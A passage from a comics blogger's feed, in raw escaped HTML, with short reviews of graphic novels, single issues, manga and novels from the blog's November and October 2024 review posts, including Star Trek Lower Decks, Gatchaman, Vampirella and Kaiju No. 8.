left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8ZumpvvyUvfmXw_bC0klz7_3j_NEmTZcgJpN8DkWUim_HLolnLJZlPUNIMbagUnnTzCEaozlZ4wqZaIJ8umRtPgfPO98LY3yu2qo1sM3gG8NQlm3f6c-VGJ_r6oibRqWjFa6zNRbgralsuR1dhZNv18y6X3FnJk4uysUPNJKy7gm_VmAVrP00NIHzDo\/s2560\/81JrA2azo4L.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1730\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8ZumpvvyUvfmXw_bC0klz7_3j_NEmTZcgJpN8DkWUim_HLolnLJZlPUNIMbagUnnTzCEaozlZ4wqZaIJ8umRtPgfPO98LY3yu2qo1sM3gG8NQlm3f6c-VGJ_r6oibRqWjFa6zNRbgralsuR1dhZNv18y6X3FnJk4uysUPNJKy7gm_VmAVrP00NIHzDo\/s320\/81JrA2azo4L.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"And do you know WHY I'd\u003Cbr \/\u003Elike a cup of tea?\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EStar Trek Lower Decks: Warp Your Own Way\u003C\/u\u003E: IDW - This is Ryan North's third \"choose your own adventure\" style book, and the first that is a comic.\u0026nbsp; As regular readers of North's work should probably be expecting, there's math to do, and deliberate cheating (there is, however, the traditional orphan page you can't actually get to even with the required mathematical cheating).\u0026nbsp; Of course, since a comic, even a graphic novel sized one clocking in at 196 pages not counting the extras in back, is going to have a much more limited space for options, you can find the secret options pretty easily if you don't feel like doing math.\u0026nbsp; North also plays with the \"you died again\" aspect of CYOAs, by making it a part of the story itself.\u0026nbsp; All in all, it does feel like it would make a good episode of the show.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPrimer: Clashing Colors TPB\u003C\/u\u003E: DC - Wow, an original character YA GN getting her own starring role sequel, it's almost like they've decided people actually liked the new characters after all.\u0026nbsp; This actually came out as a miniseries of floppies this year, but I didn't become aware of it (DC solicits are a hassle to track) until the collected edition was announced, so I just ordered that.\u0026nbsp; But hey, the collection is printed at the same size as the original Primer OGN, so it will fit next to it on the shelf.\u0026nbsp; Mostly the same creative team as the first as well, but a second person is added to art, although neither the credits nor the creator profiles clarify how the art duties have been split up.\u0026nbsp; The story picks up a vague but not terribly long time after the end of the first book, with Primer having made a splash as a local hero, if not seen as a very serious one.\u0026nbsp; The Teen Titans (who seem to be mostly the pre-Go cartoon Teen Titans in personality and abilities, rather than the ones in the YA GN volumes by Kimi Garcia that I haven't really been reading) end up in Washington DC on the trail of Deathstroke, who himself seems to be seeking a macguffin that the Titans are trying to protect.\u0026nbsp; Primer does not make a good impression, but does seem to have at least one fan, a new girl at her school.\u0026nbsp; Yeah, readers who know anything about Deathstroke (or who read the Priest series, at least) will see the plot twist coming a mile off, but given the intended audience it can be forgiven.\u0026nbsp; For people who are several times older than the target audience, it's less a plot twist and more an easter egg.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.50Cn for all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Little Trashmaid vol 2\u003C\/u\u003E: Silly Studios - This volume introduces some more characters, such as the Flares (a sort of street gang of merfolk who see themselves as an elite guard for Tidy's father, the king) and goes in for slightly longer arcs now that the creators have established the characters and situations.\u0026nbsp; Still wordless other than occasional signs.\u0026nbsp; The tone continues to be broad physical comedy over an undercurrent of tragedy and pain.\u0026nbsp; Not just the overt environmental message, one of the human protagonists storms out of his house after an argument with his mother, although the reader is left guessing at the details, and it never does seem to resolve (the kid does end up back home later on, but it feels more like the plot was just dropped rather than being dealt with).\u0026nbsp; Recommended. $20 plus shipping from Italy, which is actually charged properly this time ($17, as opposed to the $5 I was charged for vol 1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cursed Princess Club vol 4 (of 4), Empowered vol 12\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #26\u003C\/u\u003E: Marvel - There's been a lot of \"just two of the Four\" stories from North, and this \"biding their time until they're allowed to do the Doom War\" issue shows why Reed and Johnny are a very dangerous pair.\u0026nbsp; Reed's main criterion is \"Will this produce interesting results?\" and Johnny's is \"Will this produce awesome results?\" and that combination tends to end in some sort of explosion or other hazard to local or wider reality.\u0026nbsp; Perhaps a bit silly at times (why does the blood-vomiting skull have a tiny hat?), but amusing enough.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVenom War: Fantastic Four One-Shot\u003C\/u\u003E: Marvel - I don't care about the Venom War crossover, I got this because it's written by Adam Warren and plays with time travel in interesting ways, featuring the Fantastic Four snatched from between moments during the Simonson run where they were using the \"Rosebud II\" time sled.\u0026nbsp; And, frankly, this isn't really a Venom War crossover in any meaningful way, it could've been any fight scene happening in any book at this time, it's all about the convoluted schemes of Doom and Kang throughout the timestream.\u0026nbsp; While technically not truly standalone, it's more connected to old Fantastic Four continuity than current Venom War.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #1\u003C\/u\u003E: Marvel - Another #1 for Jed MacKay and Moon Knight, and it's a fresh start.\u0026nbsp; Moon Knight has a new problem in town and has gone to introduce himself.\u0026nbsp; This is intercut with discussion between Detective Flint (from way back in the original Moench series) and a new Detective who's determined to get the white-clad lunatic off her streets.\u0026nbsp; Very expository, but a lot of it is captions over Moon Knight beating his way through the goons of the new druglord threat.\u0026nbsp; A few good bits, but really more for new readers than existing ones.\u0026nbsp; Mildly recommended if you've been reading MacKay's Moon Knight for a while, but a good place to start if you're curious.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #2 (of 4)\u003C\/u\u003E: Marvel - About half of this issue feels like an excuse for writer Higgins to do some Avengers and Spider-Man schtick, albeit some amusing schtick.\u0026nbsp; There's a bit of macguffin hunt, helping bring some of the Ultraman cast up into parity for the big fight scene (well, against Galactus, so there's not a lot they can do to get up to his level).\u0026nbsp; True to how he's been portrayed, Ultraman does try to negotiate with Galactus, but since there's two more issues left it's not really a spoiler to say that it does not work.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #5-6 (of 6)\u003C\/u\u003E: DC - There's only so many ways things can go for characters introduced in an interquel like this, and Josie Campbell doesn't exactly surprise with the resolution here, which also seemed to dance around making an explicit Iron Giant reference.\u0026nbsp; The big plot device introduced at the end of #5 also seems to be deliberately playing up the Evangelion motifs seen in season 2's climax.\u0026nbsp; I guess the story itself doesn't really grab me, given that I'm more focused on the easter eggs.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman: Galactor #2-3 (of 4)\u003C\/u\u003E: Mad Cave - Berg Katse continues to work on cleaning up loose ends without letting Leader X know that those ends were loose in the first place, and the details of his mutation start to come out (if not the gender instability seen in the original Gatchaman anime, at least not yet).\u0026nbsp; The crime family that formed the original basis for Galactor wasn't 100% killed off, and in the decades since it has rebuilt with an eye towards vengeance.\u0026nbsp; Yeah, that part is important to the setting, and how Gatchaman differs from Battle of the Planets...the alien invasion plan's roots were laid down about 20 years ago, and it built up in the shadows until fairly recently before springing out into the public eye.\u0026nbsp; Along the way, we get a view of how Galactor is rather more idealistic than the U.S. translation (or, frankly, the regular Gatchaman title) would have us believe.\u0026nbsp; Their goal, at least as far as everyone but Berg Katse is concerned, is to save humanity from itself.\u0026nbsp; They do not hire sociopaths or mere thugs, everyone needs to be on board with the heroic mission.\u0026nbsp; A lot of the time when childhood nostalgia properties get revived, they make it more \"adult\" by just adding in violence and moral grayness, and there's certainly been a lot more blood and killing in Mad Cave's Gatchaman books than in Battle of the Planets (if perhaps not much more than in the source material!).\u0026nbsp; Making things adult by making the antagonists heroic is a less common choice than making the protagonists unheroic, and I support it.\u0026nbsp; Keeping in mind that I am right in the target age for Battle of the Planets nostalgia and I'm in my 50s, setting up a war where even the most snarling of villains is actually trying to save the world adds welcome moral complexity.\u0026nbsp; (Of course, the heroes as child soldiers is harder to push aside in that case too, so we have the \"heroes who aren't that heroic\" element too.)\u0026nbsp; Recommended.\u0026nbsp; $4.99 each, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #4\u003C\/u\u003E: Mad Cave - Mostly a Jun story, but the beta team finally gets taken off the mantlepiece and fired.\u0026nbsp; And, as a Jun story, there's rather more upskirt shots than are strictly necessary.\u0026nbsp; Also, rather a lot of killing and blood spatter.\u0026nbsp; If the Galactor miniseries above is trying to add some nuance to the story, the main book seems to be leaning into simple \"people die in war\" attitudes, and the Galactor mech commander seems to have slipped past the \"no sociopaths\" screening.\u0026nbsp; Orlando and Bunn may need to coordinate a little better on tone?\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #672\u003C\/u\u003E: Dynamite - Vampirella herself only shows up in flashbacks and imaginings, but this installment of the Dark World story is shaped around a Vampirella-shaped hole.\u0026nbsp; Dracula and Nyx are trying to track Vampi down (he's been a few steps behind her for several months now), while Draculina is stuck in a pile of lethal metaphors in her perception of the Dark World, which continues to be depicted as uninked and uncolored pencil art (albeit very tight pencils, and lacking some of the usual elements of pencils intended for inking and coloring).\u0026nbsp; Gotta admit, some of the bits with Draculina come awfully close to a character complaining about their writer's creative decisions, although she never quite blames it on anyone other than the Dark World itself, whatever it really is.\u0026nbsp; Oddly, Silva's art looks better in the pencils-only Dark World segments than in the fully done Dracula scenes, Silva may be putting too much on the colorist's back in the inked pages.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Little Pony Classics Reimagined: the Odyssey\u003C\/u\u003E: IDW - This uses the framing sequence of Pinkie Pie returning from the Great Trojan Baking Competition to tell bits and pieces of the Odyssey as well as several other Greek myths as told to Pinkie in her travels.\u0026nbsp; My first reaction to this premise was, \"Why did they feel the need to pad out the ODYSSEY?\u0026nbsp; It's not exactly short...it is in fact notorious as being the opposite of that!\"\u0026nbsp; (Greek myth was my first \"fandom\" at age 5-6, and the Odyssey was the first one I read in a version not simplified for kids, being from my English teacher mom's collection.\u0026nbsp; It was a slog at the time.)\u0026nbsp; But by the time I was about halfway through, I saw the point of it.\u0026nbsp; The Odyssey is also very much a one character show, and the side stories let them use the rest of the Mane Six without having to elevate some really obscure side characters.\u0026nbsp; Also, to be honest, Odysseus is a jerk, and there's not a lot of tales within the Odyssey that can be told wherein the pony playing him wouldn't look like a jerk.\u0026nbsp; Discord gets to return in this one as Hades, and he's getting tired of all the \"defanged\" stories (Romeo and Juliet where nobody dies, Little Women where nobody dies, etc.), so naturally Fluttershy is Persephone and tells him to hush.\u0026nbsp; The stories adapted in this book are definitely far less rapey than the original myths, which are pretty bad even in the absence of Zeus, although they do sometimes have to twist in pretzels to avoid giving the Wrong Message by modern standards.\u0026nbsp; Atalanta isn't forced to wed, just forced to have a friend, for instance, but her agency is still being taken away by her father.\u0026nbsp; Recommended mostly as an interesting writing puzzle.\u0026nbsp; $7.99 (80 pages).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Might be another month off from floppies.\u0026nbsp; Two from this month were one-shots and won't be out again, one of my titles finished, and only one (Lower Decks ongoing) is has started up after the comics above were shipped.\u0026nbsp; There might not be enough to warrant shipping costs again until January.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), did not overeat on Thanksgiving, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Whatever -- just SHOOT THE METAPHOR--!!\" - Adam Wendel, Vampirella #672\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8043562325082389688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/11\/daves-capsules-for-november-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8043562325082389688"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8043562325082389688"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/11\/daves-capsules-for-november-2024.html","title":"Dave's Capsules for November 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2087986002832278702"},"published":{"$t":"2024-10-29T00:03:00.001-04:00"},"updated":{"$t":"2024-10-29T00:04:05.094-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amoeba adventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superheroes"}],"title":{"type":"text","$t":"Dave's Capsules for October 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Magilumiere Magical Girls Inc vol 4, Kaiju No. 8 vol 11, Nothing Special vol 2: Concerning Wings\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EDreadnought (Nemesis Book 1), City of Strange Gods (Signalverse Book 10), Stop! Project 2025, Kaiju No.8 vol 11, Dinosaur Sanctuary vol 5, Magilumiere Magical Girls Inc. vol 4, I'm In Love With The Villainess vol 7, Shock City, Amoeba Adventures: the Warmth of the Sun, Nothing Special vol 2: Concerning Wings\u003C\/p\u003E\u003Cp\u003ENot a lot this month, but high quality.\u0026nbsp; Kinda a complement to last month, where I got a lot of stuff but found fault with much of it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s1500\/91E9hhei0RL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"984\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s320\/91E9hhei0RL._SL1500_.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYou will believe a woman can.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EDreadnought (Nemesis Book 1)\u003C\/u\u003E: Diversion Press - The debut novel from April Daniels, published in 2016 but I only found out about it recently.\u0026nbsp; The premise is \"What if a superhero world's Superman analogue was powered by something that was passed onto a new host when the current one dies, it got passed to a deeply closeted transfemme high school student, and rebuilt her into as female as the power could manage?\"\u0026nbsp; Daniels, being trans herself, writes from experience up to a point.\u0026nbsp; One presumes she does not secretly have superhuman powers.\u0026nbsp; Danny, the new holder of Dreadnought's powers, lives in a world that has had superheroes and villains since WWII, which you might think would be less alienating than a world where she's the only superhero, but not so much.\u0026nbsp; Yes, it's bad to have no support network and have to figure everything out yourself, but it's far worse for a support system to exist and you can't TRUST it.\u0026nbsp; In fact, one of the major deuteroantagonists of the series if a teammate of the previous Dreadnought, a TERF witch who Daniels says on social media she's pretty sure wasn't based on Rowlings, if only due to the timing.\u0026nbsp; Even seemingly decent teammates who are doing their best to be accepting are still at best uncomfortable around Danny, due to the whole \"our long-time friend and teammate just died\" thing that would be awkward even if Danny wasn't trans and a minor.\u0026nbsp; Not to mention, being able to shrug off tank shells doesn't mean you automatically gain the ability to stand up to an emotionally abusive father.\u0026nbsp; So...dreams come true, but there's definitely some monkey's paw in the mix.\u0026nbsp; The sequel, Sovereign, came out in 2017 and is currently sitting in my TBR queue, but due to personal issues the third book is still in development.\u0026nbsp; (Her social media is still active and the most recent update about the progress of the book was a few weeks back.)\u0026nbsp; Recommended.\u0026nbsp; $6.99 in the Kindle Store, I picked it up when it was on sale for $1.99.\u0026nbsp; No hardcopy available, but there is an audiobook for $1.99.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivw6p11j24YR0UAsXB_qMbaf3gF9ME1zGCKhraeexvJqceEmK3vYhdp-RURP6d5WLp7L-cl4gQkVrW8ejjmevMpHf6n_HGeeJ0rBj69dsV-u7No1oV7U6MkROYg5seS53FE6q7X9GkckVXsQZw7ibjTeDv9MRQuHlGBsH7Mt-cPquIoEpAG3EzleOsgyU\/s1216\/71Gcg0ELunL._SL1216_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1216\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivw6p11j24YR0UAsXB_qMbaf3gF9ME1zGCKhraeexvJqceEmK3vYhdp-RURP6d5WLp7L-cl4gQkVrW8ejjmevMpHf6n_HGeeJ0rBj69dsV-u7No1oV7U6MkROYg5seS53FE6q7X9GkckVXsQZw7ibjTeDv9MRQuHlGBsH7Mt-cPquIoEpAG3EzleOsgyU\/s320\/71Gcg0ELunL._SL1216_.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlso, a very special beagle.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ECity of Strange Gods (Signalverse Book 10)\u003C\/u\u003E: Self-published - I reviewed the first book in this series, Miracle Girl and Jack, several years ago.\u0026nbsp; While I haven't been reviewing all the books since (or any, I'd have to go digging), I figured this one merited a \"where are things now?\" catch-up review given that it's a bit Event blowout featuring or at least mentioning every main character from the previous nine books.\u0026nbsp; (A few are only mentioned to point out that they were not in town and therefore couldn't help with the current crisis.)\u0026nbsp; It builds up into an Origin Of Powers story, with author Blake Michael Nelson establishing why there's magic in the world and suggesting how that might have indirectly led to other sorts of powers as magic worked its way into the fabric of reality...even as someone is doing something Bad to the source of magic.\u0026nbsp; Anyway, it's very ambitious, and Nelson does mostly manage to keep the characters all in the air and distinct (although Sneak and Skeeter can be a little similar at times).\u0026nbsp; There's a whole mantlepiece full of Chekov's Guns, but better to be obvious than to pull plot devices out of absolutely nowhere.\u0026nbsp; Probably not a good starting place for the Signalverse, but it does show he can manage a wider world.\u0026nbsp; If you've read any Signalverse books but haven't read this one, it's worth picking up.\u0026nbsp;\u0026nbsp;$3.99 in the Kindle Store, $14.99 trade paperback.\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAgatha All Along is not quite done, but I'm liking it so far.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESTOP! Project 2025\u003C\/u\u003E: StopProject2025Comic.org - This is a free informational comic put together by dozens of comics professionals as a piece of political advocacy.\u0026nbsp; Some of the names attached to it that are relatively well known in the profession are Matt Fraction, Gene Ha, Zander Cannon, Cully Hamner, Rick Veitch, Denys Cowan, Jay Hosler, Steve Lieber, Jim Ottaviani, Jeff Parker, Greg Rucka, and Chris Ryall, plus a couple dozen more who are willingly painting large targets on themselves in case the election goes the GOP's way.\u0026nbsp; The actual Project 2025 document is dauntingly long, and comics have a long history of being used to present a lot of information memorably in a condensed form.\u0026nbsp; As one might expect from an anthology, the quality and tone vary pretty wildly (everyone's against P2025, but some are more on the dark humor side while others lean into the horror of it).\u0026nbsp; I really do not recommend reading it all in one sitting unless you have a very high tolerance for inhumanity, though.\u0026nbsp; Nor do I expect many (or any) people reading my reviews to be undecided at this point, but some of you might benefit from knowing more about what might be happening starting in a year or so (even if Dems win the White House and both houses of Congress, a lot of this stuff is going to get implemented at the state level in too many places).\u0026nbsp; Free, other than the damage to your sense of calm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No 8 vol 11\u003C\/u\u003E: Viz\/Shonen Jump - This is where the Big Damn Battle turns around, thanks to a comnination of motivational flashback scenes and Kafka reaching a sort of personal enlightenment and getting past the uncertainty and self-doubt that has been plaguing him since his identity as Kaiju No. 8 got revealed.\u0026nbsp; This is one of those books that would be pretty weak as an introduction to the title, because it's so heavily about paying off all kinds of personal arcs.\u0026nbsp; The sheer number of important characters is still a little difficult to follow at times, but as Payoff volumes go, it's very well done.\u0026nbsp; The battle is not over yet, but this volume is chock full of Turning Points.\u0026nbsp; Recommended in isolation, strongly recommended as part of a binge read.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 5\u003C\/u\u003E: Seven Seas Entertainment - The \"prickly ankylosaur keeper\" 